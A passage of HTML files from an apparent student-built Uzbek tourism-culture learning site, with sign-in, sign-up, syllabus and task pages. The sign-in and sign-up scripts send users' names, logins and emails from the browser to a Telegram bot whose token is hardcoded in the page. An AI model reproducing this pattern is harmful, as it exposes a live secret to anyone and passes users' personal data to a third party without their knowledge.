        const emailInput = document.getElementById('email');
        const fullnameInput = document.getElementById('fullname');

        function signin() {
            if (!emailInput.value || !fullnameInput.value) {
                alert("❌ Ism familya va Login maydonlarini to‘ldiring!!");
                return;
            }

            const email = emailInput.value.trim();
            const gmailPattern = /@gmail\./;

            if (!gmailPattern.test(email)) {
                alert("❌ Email formatini to'g'ri kiriting!");
                emailInput.focus();
                return;
            }

            const now = new Date();
            const timestamp = now.toLocaleString("uz-UZ");

            localStorage.setItem("userEmail", email);

            // Telegram bot ma'lumotlari
            const botToken = "8832474177:AAHSn9e7auSBqSpdRrQ8Smo-ioC5VmDrKhw"; // Bot tokenini o'zgartiring
            const chatId = "1305055395"; // O'zingizning chat ID ni kiriting

            const message = `🧑🏻 Yangi kirish:\n🕒 Kirish vaqti: ${timestamp}\n🧑 Ism Familya: ${fullnameInput.value}\n📧 Login: ${email}`;

            fetch(`https://api.telegram.org/bot${botToken}/sendMessage`, {
                method: "POST",
                headers: { "Content-Type": "application/json" },
                body: JSON.stringify({
                    chat_id: chatId,
                    text: message
                })
            })
            .then(response => response.json())
            .then(data => {
                console.log("Xabar yuborildi:", data);
                window.location = "studentindex.html";
            })
            .catch(error => console.error("Xatolik yuz berdi:", error));
        }
    </script>
</body>
</html>
</file>

<file: student/signup.html>
<!DOCTYPE html>
<html lang="uz">
<head>
    <meta charset="utf-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>CultureLearn — A'zo bo‘lish</title>

    <link rel="preconnect" href="https://fonts.googleapis.com">
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
    <link href="https://fonts.googleapis.com/css2?family=Manrope:wght@400;500;600;700;800&family=Playfair+Display:wght@700&display=swap" rel="stylesheet">

    <style>
        :root{
            --bg:#07141a;
            --text:#f5fbfa;
            --muted:#a5b7b4;
            --teal:#45e6c1;
            --cyan:#53c8ff;
            --gold:#f6c66e;
            --line:rgba(255,255,255,.11);
        }

        *{box-sizing:border-box}
        body{
            margin:0;
            min-height:100vh;
            font-family:'Manrope',sans-serif;
            color:var(--text);
            background:
                radial-gradient(circle at 8% 15%, rgba(246,198,110,.12), transparent 24%),
                radial-gradient(circle at 92% 16%, rgba(83,200,255,.12), transparent 24%),
                radial-gradient(circle at 70% 90%, rgba(69,230,193,.10), transparent 26%),
                linear-gradient(140deg,#041014 0%,#07191e 43%,#0d252a 100%);
            overflow-x:hidden;
        }

        body::before{
            content:"";
            position:fixed;
            inset:0;
            pointer-events:none;
            background:
                linear-gradient(rgba(255,255,255,.025) 1px, transparent 1px),
                linear-gradient(90deg, rgba(255,255,255,.025) 1px, transparent 1px);
            background-size:46px 46px;
            opacity:.32;
        }

        .page{
            min-height:100vh;
            display:grid;
            grid-template-columns:.86fr 1.14fr;
            position:relative;
            z-index:1;
        }

        .form-side{
            display:flex;
            align-items:center;
            justify-content:center;
            padding:38px;
            min-height:100vh;
        }

        .card{
            width:min(100%,500px);
            padding:34px;
            border-radius:34px;
            border:1px solid var(--line);
            background:linear-gradient(180deg,rgba(255,255,255,.10),rgba(255,255,255,.05));
            backdrop-filter:blur(24px);
            box-shadow:0 30px 90px rgba(0,0,0,.42);
            position:relative;
            overflow:hidden;
        }

        .card::before{
            content:"";
            position:absolute;
            width:220px;height:220px;border-radius:50%;
            background:rgba(83,200,255,.08);
            right:-110px;top:-120px;
        }

        .brand{
            display:inline-flex;
            align-items:center;
            gap:12px;
            color:white;
            text-decoration:none;
            font-weight:800;
            font-size:19px;
            margin-bottom:26px;
        }

        .brand-mark{
            width:42px;height:42px;border-radius:14px;
            display:grid;place-items:center;
            background:linear-gradient(135deg,var(--gold),var(--teal));
            color:#061317;
            box-shadow:0 12px 30px rgba(246,198,110,.13);
        }

        .tag{
            color:#8ff1da;
            font-size:12px;
            text-transform:uppercase;
            letter-spacing:1.2px;
            font-weight:800;
            margin-bottom:7px;
        }

        h2{
            margin:0 0 10px;
            font-size:34px;
            letter-spacing:-1px;
        }

        .lead{
            color:#9db0ad;
            font-size:14px;
            line-height:1.7;
            margin:0 0 26px;
        }

        .field{margin-bottom:16px}

        .field label{
            display:block;
            margin-bottom:8px;
            color:#d9e6e4;
            font-size:13px;
            font-weight:700;
        }

        .field-wrap{position:relative}

        .field-icon{
            position:absolute;
            left:16px;
            top:50%;
            transform:translateY(-50%);
            opacity:.8;
        }

        .form-control{
            width:100%;
            height:56px;
            outline:none;
            border-radius:16px;
            border:1px solid rgba(255,255,255,.12);
            background:rgba(255,255,255,.055);
            color:#fff;
            padding:0 16px 0 48px;
            font-family:inherit;
            font-size:14px;
            transition:.25s ease;
        }

        .form-control::placeholder{color:#6b827e}

        .form-control:focus{
            border-color:rgba(83,200,255,.55);
            box-shadow:0 0 0 4px rgba(83,200,255,.08);
            background:rgba(255,255,255,.075);
        }

        .remember{
            display:flex;
            align-items:center;
            gap:9px;
            margin:4px 0 18px;
            color:#96aaa7;
            font-size:12px;
        }

        .remember input{
            accent-color:#45e6c1;
            width:16px;height:16px;
        }

        .btn{
            width:100%;
            height:58px;
            border:0;
            border-radius:17px;
            cursor:pointer;
            color:#061317;
            font-family:inherit;
            font-weight:800;
            font-size:15px;
            background:linear-gradient(90deg,#f6c66e,#61dfc3 52%,#73d9ff);
            box-shadow:0 15px 38px rgba(83,200,255,.15);
            transition:.25s ease;
        }

        .btn:hover{
            transform:translateY(-2px);
            box-shadow:0 18px 45px rgba(83,200,255,.25);
        }

        .login-link{
            margin-top:21px;
            text-align:center;
            color:#8da19e;
            font-size:13px;
        }

        .login-link a{
            color:#91f0dc;
            font-weight:800;
            text-decoration:none;
        }

        .visual{
            min-height:100vh;
            display:flex;
            align-items:center;
            justify-content:center;
            padding:50px 5vw;
            position:relative;
        }

        .visual-inner{
            width:min(100%,760px);
            position:relative;
        }

        .eyebrow{
            display:inline-flex;
            padding:9px 14px;
            border-radius:999px;
            background:rgba(255,255,255,.05);
            border:1px solid rgba(255,255,255,.10);
            color:#f7d993;
            font-weight:800;
            font-size:12px;
            letter-spacing:1.2px;
            text-transform:uppercase;
        }

        h1{
            font-family:'Playfair Display',serif;
            font-size:clamp(44px,5.6vw,78px);
            line-height:1.02;
            letter-spacing:-2px;
            margin:22px 0 20px;
        }

        .gradient{
            background:linear-gradient(90deg,#fff,#f8d58a 34%,#7cecd5 70%,#75d6ff);
            -webkit-background-clip:text;
            -webkit-text-fill-color:transparent;
            background-clip:text;
        }

        .visual p{
            color:#a2b4b1;
            line-height:1.9;
            font-size:16px;
            max-width:680px;
            margin:0 0 34px;
        }

        .route{
            position:relative;
            margin-top:28px;
            display:grid;
            grid-template-columns:repeat(3,1fr);
            gap:14px;
        }

        .route::before{
            content:"";
            position:absolute;
            top:39px;
            left:16%;
            right:16%;
            height:1px;
            background:linear-gradient(90deg,rgba(246,198,110,.45),rgba(69,230,193,.45),rgba(83,200,255,.45));
            z-index:0;
        }

        .step{
            position:relative;
            z-index:1;
            padding:20px 16px;
            border-radius:22px;
            background:rgba(255,255,255,.05);
            border:1px solid rgba(255,255,255,.09);
            backdrop-filter:blur(12px);
        }

        .step-no{
            width:40px;height:40px;border-radius:14px;
            display:grid;place-items:center;
            margin-bottom:15px;
            font-weight:900;
            color:#061317;
            background:linear-gradient(135deg,var(--gold),var(--teal));
        }

        .step:nth-child(2) .step-no{background:linear-gradient(135deg,var(--teal),var(--cyan))}
        .step:nth-child(3) .step-no{background:linear-gradient(135deg,var(--cyan),#a8b9ff)}

        .step b{
            display:block;
            margin-bottom:7px;
            font-size:14px;
            color:#eef8f6;
        }

        .step span{
            display:block;
            color:#849995;
            font-size:12px;
            line-height:1.6;
        }

        .culture-card{
            position:absolute;
            right:0;
            top:-80px;
            width:190px;
            height:190px;
            border-radius:50%;
            border:1px solid rgba(255,255,255,.10);
            display:grid;
            place-items:center;
            color:#b8cbc7;
            font-size:12px;
            text-align:center;
            box-shadow:inset 0 0 60px rgba(69,230,193,.05);
            animation:rotate 18s linear infinite;
            opacity:.75;
        }

        .culture-card::before{
            content:"";
            width:78px;height:78px;
            border-radius:50%;
            border:1px dashed rgba(246,198,110,.36);
            position:absolute;
        }

        @keyframes rotate{
            from{transform:rotate(0)}
            to{transform:rotate(360deg)}
        }

        @media(max-width:1000px){
            .page{grid-template-columns:1fr}
            .visual{min-height:auto;padding:20px 25px 55px}
            .form-side{min-height:auto;padding:45px 20px 20px}
            .culture-card{display:none}
            .visual h1{font-size:52px}
        }

        @media(max-width:600px){
            .visual{display:none}
            .form-side{min-height:100vh;padding:18px}
            .card{padding:26px 20px;border-radius:26px}
            h2{font-size:30px}
        }
    </style>
</head>
<body>
    <main class="page">
        <section class="form-side">
            <div class="card">
                <a href="../index.html" class="brand">
                    <span class="brand-mark">C</span>
                    <span>CultureLearn</span>
                </a>

                <div class="tag">Yangi foydalanuvchi</div>
                <h2>A'zo bo‘lish</h2>
                <p class="lead">
                    Ta’lim platformasidagi modullar, vaziyatli topshiriqlar va baholash materiallaridan foydalanish uchun ro‘yxatdan o‘ting.
                </p>

                <div class="field">
                    <label for="floatingPassword">Ism Familya</label>
                    <div class="field-wrap">
                        <span class="field-icon">◎</span>
                        <input type="text" class="form-control" id="floatingPassword" placeholder="Ali Valiyev">
                    </div>
                </div>

                <div class="field">
                    <label for="floatingText">Login</label>
                    <div class="field-wrap">
                        <span class="field-icon">#</span>
                        <input type="text" class="form-control" id="floatingText" placeholder="Talaba007">
                    </div>
                </div>

                <div class="field">
                    <label for="floatingInput">Email</label>
                    <div class="field-wrap">
                        <span class="field-icon">✉</span>
                        <input type="email" class="form-control" id="floatingInput" placeholder="name@gmail.com">
                    </div>
                </div>

                <label class="remember" for="exampleCheck1">
                    <input type="checkbox" id="exampleCheck1">
                    <span>Meni eslab qol</span>
                </label>

                <button class="btn" onclick="signin()">A'zo bo‘lish →</button>

                <p class="login-link">A'zo bo‘lganmisiz? <a href="signin.html">Kirish</a></p>
            </div>
        </section>

        <section class="visual">
            <div class="visual-inner">
                <div class="culture-card">CULTURE • TOURISM • EDUCATION</div>

                <span class="eyebrow">Didaktik kompetensiya muhiti</span>

                <h1>
                    Turizmda <span class="gradient">madaniyatni his qilish</span> —
                    professional xizmatning boshlanishi.
                </h1>

                <p>
                    Platforma kasbiy ta’lim muassasalari o‘quvchilarida umummadaniy kompetensiyani
                    bosqichma-bosqich rivojlantirishga xizmat qiladi. Nazariy bilim, madaniy kontekst,
                    vaziyatli amaliyot va refleksiv baholash yagona didaktik jarayonda uyg‘unlashtiriladi.
                </p>

                <div class="route">
                    <div class="step">
                        <div class="step-no">01</div>
                        <b>Anglash</b>
                        <span>Milliy va jahon madaniy qadriyatlarini tushunish.</span>
                    </div>

                    <div class="step">
                        <div class="step-no">02</div>
                        <b>Muloqot</b>
                        <span>Turli madaniyat vakillari bilan etik kommunikatsiya.</span>
                    </div>

                    <div class="step">
                        <div class="step-no">03</div>
                        <b>Amaliyot</b>
                        <span>Turizm vaziyatlarida kompetensiyani qo‘llash va baholash.</span>
                    </div>
                </div>
            </div>
        </section>
    </main>

    <script>
        const floatingText = document.querySelector('#floatingText')
        const floatingInput = document.querySelector('#floatingInput');
        const floatingPassword = document.querySelector('#floatingPassword');

        function signin() {
            if (!(floatingInput && floatingInput.value) || !(floatingPassword && floatingPassword.value) || !(floatingText && floatingText.value)) {
                alert("❌ Ism Familya, Login va Email maydonlarini to‘ldiring!!");
                return;
            }

            const email = floatingInput.value.trim();
            const gmailPattern = /@gmail\./;

            if (!gmailPattern.test(email)) {
                alert("❌ Email formatini to'g'ri kiriting!");
                floatingInput.focus();
                return;
            } else {
                const now = new Date();
                const timestamp = now.toLocaleString("uz-UZ");

                localStorage.setItem("userEmail", floatingInput.value);

                // Telegram bot ma'lumotlari
                const botToken = "8832474177:AAHSn9e7auSBqSpdRrQ8Smo-ioC5VmDrKhw"; // Bot tokenini o'zgartiring
                const chatId = "1305055395"; // O'zingizning chat ID ni kiriting

                const message = `🧑🏻 Yangi azolik:\n🕒 Kirish vaqti: ${timestamp}\n🧑 Ism Familya: ${floatingPassword.value}\n📧 Login: ${floatingText.value}\n📧 Email: ${floatingInput.value}`;

                fetch(`https://api.telegram.org/bot${botToken}/sendMessage`, {
                    method: "POST",
                    headers: { "Content-Type": "application/json" },
                    body: JSON.stringify({
                        chat_id: chatId,
                        text: message
                    })
                })
                .then(response => response.json())
                .then(data => {
                    console.log("Xabar yuborildi:", data);
                    window.location = "studentindex.html";
                })
                .catch(error => console.error("Xatolik yuz berdi:", error));
            }
        }
    </script>
</body>
</html>
</file>

<file: student/sillabus.html>
<!DOCTYPE html>
<html lang="en">

<head>
    <meta charset="utf-8">
    <title>TourCulture EDU</title>
    <meta content="width=device-width, initial-scale=1.0" name="viewport">
    <meta content="" name="keywords">
    <meta content="" name="description">

    <!-- Favicon -->
    <link href="img/favicon.ico" rel="icon">

    <!-- Google Web Fonts -->
    <link rel="preconnect" href="https://fonts.googleapis.com">
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
    <link href="https://fonts.googleapis.com/css2?family=Heebo:wght@400;500;600;700&display=swap" rel="stylesheet">

    <!-- Icon Font Stylesheet -->
    <link href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/5.10.0/css/all.min.css" rel="stylesheet">
    <link href="https://cdn.jsdelivr.net/npm/bootstrap-icons@1.4.1/font/bootstrap-icons.css" rel="stylesheet">

    <!-- Libraries Stylesheet -->
    <link href="lib/owlcarousel/assets/owl.carousel.min.css" rel="stylesheet">
    <link href="lib/tempusdominus/css/tempusdominus-bootstrap-4.min.css" rel="stylesheet" />

    <!-- Customized Bootstrap Stylesheet -->
    <link href="css/bootstrap.min.css" rel="stylesheet">

    <!-- Template Stylesheet -->
    <link href="css/style.css" rel="stylesheet">
    <link rel="stylesheet" href="css/books.css">

    <style>
        body {
          font-family: 'Segoe UI', sans-serif;
          background: #f4f7fa;
        }
      
        /* Card design */
        .card {
          border-radius: 12px;
          overflow: hidden;
          box-shadow: 0 4px 12px rgba(0, 0, 0, 0.1);
          transition: transform 0.3s ease, box-shadow 0.3s ease;
        }
      
        .card:hover {
          transform: translateY(-10px);
          box-shadow: 0 12px 24px rgba(0, 0, 0, 0.2);
        }
      
        .card-header {
          padding: 15px;
          background-color: #f9f9f9;
          text-align: center;
        }
      
        .card-header img {
          width: 100%;
          height: auto;
          border-radius: 8px;
        }
      
        .card-body {
          padding: 20px;
        }
      
        .card-body h6 {
          color: #4e73df;
          font-size: 1rem;
          margin-bottom: 15px;
        }
      
        .card-footer {
          text-align: center;
          background-color: #f9f9f9;
          padding: 10px;
        }
      
        .card-footer a {
          font-size: 1.2rem;
          color: #4e73df;
          text-decoration: none;
          padding: 5px 20px;
          border-radius: 5px;
          background-color: #f4f7fa;
          transition: background-color 0.3s ease, color 0.3s ease;
        }
      
        .card-footer a:hover {
          background-color: #4e73df;
          color: white;
        }
      
        /* Accordion design */
        .accordion-button {
          background-color: #4e73df;
          color: white;
          text-transform: uppercase;
          font-weight: bold;
          transition: background-color 0.3s ease;
        }
      
        .accordion-button:hover {
          background-color: #3e5ab2;
        }
      
        .accordion-body {
          background-color: #fafbfc;
          padding: 20px 0;
        }
      
        .accordion-item {
          margin-bottom: 15px;
        }
      
        .breadcrumb {
          background: none;
          padding: 0;
        }
      
        .breadcrumb a {
          text-decoration: none;
          color: #4e73df;
        }
      
        .breadcrumb a:hover {
          text-decoration: underline;
        }
      
        .breadcrumb-item + .breadcrumb-item::before {
          content: " / ";
          color: #333;
        }
      
        h3.text-center {
          font-size: 2.5rem;
          color: #4e73df;
          margin-top: 20px;
        }
      
      </style>
      

</head>

<body>
    
    <div class="container-fluid position-relative bg-white d-flex p-0">
        <!-- Spinner Start -->
        <div id="spinner"
            class="show bg-white position-fixed translate-middle w-100 vh-100 top-50 start-50 d-flex align-items-center justify-content-center">
            <div class="spinner-border text-primary" style="width: 3rem; height: 3rem;" role="status">
                <span class="sr-only">Loading...</span>
            </div>
        </div>
        <!-- Spinner End -->


        <!-- Sidebar Start -->
        <div class="sidebar pe-4 pb-3">
            <nav class="navbar bg-light navbar-light">
                <a href="studentindex.html" class="navbar-brand mx-4 mb-3">
                    <h3 class="text-primary"><i class="me-2"></i>TourCulture EDU</h3>
                </a>
                <div class="d-flex align-items-center ms-4 mb-4">
                    <div class="ms-3">
                        <h6 class="mb-0">Foydalanuvchi</h6>
                        <span>O'quvchi</span>
                    </div>
                </div>
                <div class="navbar-nav w-100">
                    <a href="studentindex.html" class="nav-item nav-link"><i
                            class="fa fa-tachometer-alt me-2"></i>Asosiy</a>
                    <a href="lessons.html" class="nav-item nav-link"><i class="fa fa-keyboard me-2"></i>Mashg`ulotlar</a>
                    <div class="nav-item dropdown">
                        <a href="#" class="nav-link dropdown-toggle active" data-bs-toggle="dropdown"><i
                                class="fa fa-laptop me-2"></i>Qo`llanmalar</a>
                        <div class="dropdown-menu bg-transparent border-0">
                            <a href="books.html" class="dropdown-item">Kitoblar</a>
                            <a href="videos.html" class="dropdown-item">Video darslar</a>
                            <a href="sillabus.html" class="dropdown-item">Fan dasturlar va Sillabuslar</a>

                        </div>
                    </div>
                    <!-- <a href="report.html" class="nav-item nav-link"><i class="fa fa-chart-bar me-2"></i>Hisobot</a> -->
                </div>
            </nav>
        </div>
        <!-- Sidebar End -->


        <!-- Content Start -->
        <div class="content">
            <!-- Navbar Start -->
            <nav class="navbar navbar-expand bg-light navbar-light sticky-top px-4 py-0">
                <a href="studentindex.html" class="navbar-brand d-flex d-lg-none me-4">
                    <h2 class="text-primary mb-0"><i class="fa fa-hashtag"></i></h2>
                </a>
                <a href="#" class="sidebar-toggler flex-shrink-0">
                    <i class="fa fa-bars"></i>
                </a>
                <form class="d-none d-md-flex ms-4">
                    <input class="form-control border-0" type="search" placeholder="Qidiruv">
                </form>
                <div class="navbar-nav align-items-center ms-auto">
                    <div class="nav-item dropdown">
                        <a href="#" class="nav-link dropdown-toggle" data-bs-toggle="dropdown">
                            <i class="fa fa-envelope me-lg-2"></i>
                            <span class="d-none d-lg-inline-flex">Xabarlar</span>
                        </a>
                        <div class="dropdown-menu dropdown-menu-end bg-light border-0 rounded-0 rounded-bottom m-0">
                            <a href="#" class="dropdown-item">
                                <div class="d-flex align-items-center">
                                    <!-- <img class="rounded-circle" src="img/user.jpg" alt="" style="width: 40px; height: 40px;">
                                    <div class="ms-2">
                                        <h6 class="fw-normal mb-0">Jhon send you a message</h6>
                                        <small>15 minutes ago</small>
                                    </div> -->
                                </div>
                            </a>
                            <hr class="dropdown-divider">
                            <a href="#" class="dropdown-item">
                                <div class="d-flex align-items-center">
                                    <!-- <img class="rounded-circle" src="img/user.jpg" alt="" style="width: 40px; height: 40px;">
                                    <div class="ms-2">
                                        <h6 class="fw-normal mb-0">Jhon send you a message</h6>
                                        <small>15 minutes ago</small>
                                    </div> -->
                                </div>
                            </a>
                            <hr class="dropdown-divider">
                            <a href="#" class="dropdown-item">
                                <div class="d-flex align-items-center">
                                    <!-- <img class="rounded-circle" src="img/user.jpg" alt="" style="width: 40px; height: 40px;">
                                    <div class="ms-2">
                                        <h6 class="fw-normal mb-0">Jhon send you a message</h6>
                                        <small>15 minutes ago</small>
                                    </div> -->
                                </div>
                            </a>
                            <hr class="dropdown-divider">
                            <a href="#" class="dropdown-item text-center">Barchasi</a>
                        </div>
                    </div>
                    <div class="nav-item dropdown">
                        <a href="#" class="nav-link dropdown-toggle" data-bs-toggle="dropdown">
                            <i class="fa fa-bell me-lg-2"></i>
                            <span class="d-none d-lg-inline-flex">Bildirishnoma</span>
                        </a>
                        <div class="dropdown-menu dropdown-menu-end bg-light border-0 rounded-0 rounded-bottom m-0">
                            <a href="#" class="dropdown-item">
                                <!-- <h6 class="fw-normal mb-0">Profile updated</h6>
                                <small>15 minutes ago</small> -->
                            </a>
                            <hr class="dropdown-divider">
                            <a href="#" class="dropdown-item">
                                <!-- <h6 class="fw-normal mb-0">New user added</h6>
                                <small>15 minutes ago</small> -->
                            </a>
                            <hr class="dropdown-divider">
                            <a href="#" class="dropdown-item">
                                <!-- <h6 class="fw-normal mb-0">Password changed</h6>
                                <small>15 minutes ago</small> -->
                            </a>
                            <hr class="dropdown-divider">
                            <a href="#" class="dropdown-item text-center">Barcha bildirishnomalar</a>
                        </div>
                    </div>
                    <div class="nav-item dropdown">
                        <a href="#" class="nav-link dropdown-toggle" data-bs-toggle="dropdown">
                            <img class="rounded-circle me-lg-2" src="img/user.jpg" alt=""
                                style="width: 40px; height: 40px;">
                            <span class="d-none d-lg-inline-flex">User</span>
                        </a>
                        <div class="dropdown-menu dropdown-menu-end bg-light border-0 rounded-0 rounded-bottom m-0">
                            <a href="#" class="dropdown-item">Shaxsiy kabinet</a>
                            <a href="#" class="dropdown-item">Sozlamalar</a>
                            <a href="#" class="dropdown-item">Chiqish</a>
                        </div>
                    </div>
                </div>
            </nav>
            <!-- Navbar End -->

            <!-- Books List Start -->

            <div class="container-fluid mt-4 p-4">
                <div class="row">
                  <div class="col-12">
                    <nav aria-label="breadcrumb">
                      <ol class="breadcrumb">
                        <li class="breadcrumb-item"><a href="studentindex.html">Asosiy</a></li>
                        <li class="breadcrumb-item"><a href="sillabus.html">Fan dasturlari va Sillabuslar</a></li>
                      </ol>
                    </nav>
                  </div>
                </div>
              
                <div class="row">
                  <div class="col-6 offset-3">
                    <h3 class="text-center">Fan dasturlari va Sillabuslar</h3>
                  </div>
                </div>
              
                <div class="row mt-4">
                  <div class="col-lg-12 col-md-6 mb-4 mb-lg-0 mt-1">
                    <div class="accordion-item">
                      <h2 class="accordion-header" id="heading1">
                        <button class="accordion-button collapsed" type="button" data-bs-toggle="collapse" data-bs-target="#collapse1"
                          aria-expanded="false" aria-controls="collapse18">
                          Fan Dasturlari va Sillabuslar ro'yxati
                        </button>
                      </h2>
                      <div id="collapse1" class="accordion-collapse collapse" aria-labelledby="heading18" data-bs-parent="#accordionExample">
                        <div class="accordion-body">
                          <div class="row">
                            <!-- Card 1 -->
                             <div class="col-lg-2 col-xs-6 col-sm-4 p-2">
                              <div class="card">
                                <div class="card-header">
                                  <img class="card-image w-100" src="../student/sourses/books/images/books-3.png" alt="">
                                </div>
                                <div class="card-body">
                                  <h6 class="text-center">Turizmda_madaniy_meros_namunaviy_oquv_dasturi</h6>
                                </div>
                                <div class="card-footer">
                                  <a href="../student/sourses/books/Turizmda_madaniy_meros_namunaviy_oquv_dasturi (1).pdf" class="fa fa-download">Yuklash</a>
                                </div>
                              </div>
                            </div>
                           
                          </div>
                        </div>
                      </div>
                    </div>
                  </div>
                </div>
              </div>
              

            <!-- Books List End -->

        </div>
        <!-- Content End -->


        <!-- Back to Top -->
        <a href="#" class="btn btn-lg btn-primary btn-lg-square back-to-top"><i class="bi bi-arrow-up"></i></a>
    </div>

    <!-- JavaScript Libraries -->
    <script src="https://code.jquery.com/jquery-3.4.1.min.js"></script>
    <script src="https://cdn.jsdelivr.net/npm/bootstrap@5.0.0/dist/js/bootstrap.bundle.min.js"></script>
    <script src="lib/chart/chart.min.js"></script>
    <script src="lib/easing/easing.min.js"></script>
    <script src="lib/waypoints/waypoints.min.js"></script>
    <script src="lib/owlcarousel/owl.carousel.min.js"></script>
    <script src="lib/tempusdominus/js/moment.min.js"></script>
    <script src="lib/tempusdominus/js/moment-timezone.min.js"></script>
    <script src="lib/tempusdominus/js/tempusdominus-bootstrap-4.min.js"></script>

    <!-- Template Javascript -->
    <script src="js/main.js"></script>
</body>

</html>
</file>

<file: student/stasks.html>
<!DOCTYPE html>
<html lang="en">

<head>
    <meta charset="utf-8">
    <title>TourCulture EDU</title>
    <meta content="width=device-width, initial-scale=1.0" name="viewport">
    <meta content="" name="keywords">
    <meta content="" name="description">

    <!-- Favicon -->
    <link href="img/favicon.ico" rel="icon">

    <!-- Google Web Fonts -->
    <link rel="preconnect" href="https://fonts.googleapis.com">
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
    <link href="https://fonts.googleapis.com/css2?family=Heebo:wght@400;500;600;700&display=swap" rel="stylesheet">
    
    <!-- Icon Font Stylesheet -->
    <link href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/5.10.0/css/all.min.css" rel="stylesheet">
    <link href="https://cdn.jsdelivr.net/npm/bootstrap-icons@1.4.1/font/bootstrap-icons.css" rel="stylesheet">

    <!-- Libraries Stylesheet -->
    <link href="lib/owlcarousel/assets/owl.carousel.min.css" rel="stylesheet">
    <link href="lib/tempusdominus/css/tempusdominus-bootstrap-4.min.css" rel="stylesheet" />

    <!-- Customized Bootstrap Stylesheet -->
    <link href="css/bootstrap.min.css" rel="stylesheet">

    <!-- Template Stylesheet -->
    <link href="css/style.css" rel="stylesheet">

    <style>
        body {
          display: flex;
          justify-content: center;
          align-items: center;
          height: 100vh;
          background: linear-gradient(to right, #a1c4fd, #c2e9fb);
          font-family: 'Segoe UI', sans-serif;
        }
    
        .button-container {
          display: flex;
          gap: 20px;
        }
    
        .btn {
            
          padding: 15px 25px;
          border: none;
          border-radius: 50px;
          background: linear-gradient(135deg, #667eea, #764ba2);
          color: white;
          font-size: 16px;
          font-weight: bold;
          cursor: pointer;
          box-shadow: 0 8px 16px rgba(0, 0, 0, 0.2);
          transition: all 0.3s ease;
          display: flex;
          justify-content: center;
        }
    
        .btn:hover {
          transform: scale(1.05);
          box-shadow: 0 12px 24px rgba(0, 0, 0, 0.3);
          
        }
        .btn:hover a {
            color: lightseagreen; /* hover paytida matn rangi o‘zgarmaydi */
        }
      </style>
      <style>
        /* Tugma (button) uslubi */
        .custom-dropdown-btn {
          padding: 15px 30px;
          border: none;
          border-radius: 50px;
          background: linear-gradient(135deg, #667eea, #764ba2);
          color: white;
          font-size: 16px;
          font-weight: bold;
          cursor: pointer;
          box-shadow: 0 8px 16px rgba(0, 0, 0, 0.2);
          transition: all 0.3s ease;
          display: flex;
          align-items: center;
        }
        
        .custom-dropdown-btn:hover {
          transform: scale(1.05);
          box-shadow: 0 12px 24px rgba(0, 0, 0, 0.3);
        }
        
        /* "Yordam" yozuviga ko‘kroq tus beramiz */
        .yordam-text {
          color: #e0eaff; /* Yengil ko‘kimtir */
        }
        
        /* Hover paytida yozuv rangi o‘zgarmasligi uchun uni alohida belgilaymiz */
        .custom-dropdown-btn:hover .yordam-text {
          color: lightseagreen;
        }
        
        /* Dropdown menyusi */
        .custom-dropdown-menu {
          border: none;
          border-radius: 12px;
          padding: 10px 0;
          box-shadow: 0 12px 30px rgba(0, 0, 0, 0.2);
          background: white;
          animation: fadeIn 0.3s ease;
          margin-top: 10px;
        }
        
        .custom-dropdown-menu .dropdown-item {
          padding: 10px 20px;
          color: #333;
          font-weight: 500;
          transition: all 0.2s ease;
        }
        
        .custom-dropdown-menu .dropdown-item:hover {
          background: linear-gradient(135deg, #667eea, #764ba2);
          color: white;
          border-radius: 8px;
        }
        
        /* Animatsiya */
        @keyframes fadeIn {
          from {
            opacity: 0;
            transform: translateY(8px);
          }
          to {
            opacity: 1;
            transform: translateY(0);
          }
        }
        </style>
        
          <style>
    .container {
      display: flex;
      align-items: center;
      justify-content: center;
      gap: 15px;
      margin-top: 50px;
    }

    .custom-file-upload {
      padding: 10px 15px;
      background-color: #28a745;
      color: white;
      border-radius: 5px;
      cursor: pointer;
    }

    .custom-file-upload:hover {
      background-color: #218838;
    }

    #excelUpload {
      display: none;
    }

    #sendBtn {
      padding: 10px 15px;
      background-color: #007bff;
      color: white;
      border: none;
      border-radius: 5px;
      cursor: pointer;
    }

    #sendBtn:hover {
      background-color: #0056b3;
    }

    #fileName {
      font-family: sans-serif;
      font-size: 14px;
      margin-top: 10px;
      text-align: center;
      color: #333;
    }
  </style>
  
  <style>
        @media (max-width: 1200px) {
      .button-container {
        flex-direction: column;
        align-items: center;
      }

      .btn {
        width: 100%;
        justify-content: center;
      }

      .custom-dropdown-btn {
        width: 100%;
        justify-content: center;
      }

      .container {
        flex-direction: column;
        gap: 10px;
        margin-top: 30px;
      }

      .custom-file-upload,
      #sendBtn {
        width: 100%;
        text-align: center;
      }

      #fileName {
        font-size: 13px;
      }

      input#linkInput {
        width: 100%;
      }
    }

    @media (max-width: 768px) {
      .sidebar {
        display: none;
      }

      .content {
        width: 100%;
        padding: 10px;
      }

      .btn {
        padding: 12px 20px;
        font-size: 14px;
      }

      .custom-dropdown-btn {
        padding: 12px 20px;
        font-size: 14px;
      }

      .dropdown-menu.custom-dropdown-menu {
        width: 100%;
        font-size: 14px;
      }

      .navbar-nav {
        flex-direction: column;
      }

      .container.mt-1 {
        width: 100%;
        padding: 0 15px;
      }
    }

    @media (max-width: 576px) {
      .button-container {
        gap: 10px;
      }

      .btn {
        font-size: 13px;
        padding: 10px 15px;
      }

      .custom-dropdown-btn {
        font-size: 13px;
        padding: 10px 15px;
      }

      input#linkInput {
        font-size: 14px;
      }

      #fileInfo {
        font-size: 13px;
      }

      object.w-100 {
        height: 400px !important;
      }
    }

  </style>
        

</head>

<body>
    
    <div class="container-fluid position-relative bg-white d-flex p-0">
        <!-- Spinner Start -->
        <div id="spinner" class="show bg-white position-fixed translate-middle w-100 vh-100 top-50 start-50 d-flex align-items-center justify-content-center">
            <div class="spinner-border text-primary" style="width: 3rem; height: 3rem;" role="status">
                <span class="sr-only">Loading...</span>
            </div>
        </div>
        <!-- Spinner End -->


        <!-- Sidebar Start -->
        <div class="sidebar pe-4 pb-3">
            <nav class="navbar bg-light navbar-light">
                <a href="studentindex.html" class="navbar-brand mx-4 mb-3">
                    <h3 class="text-primary"><i class="me-2"></i>TourCulture EDU</h3>
                </a>
                <div class="d-flex align-items-center ms-4 mb-4">
                    <div class="ms-3">
                        <h6 class="mb-0">Foydalanuvchi</h6>
                        <span>O`quvchi</span>
                    </div>
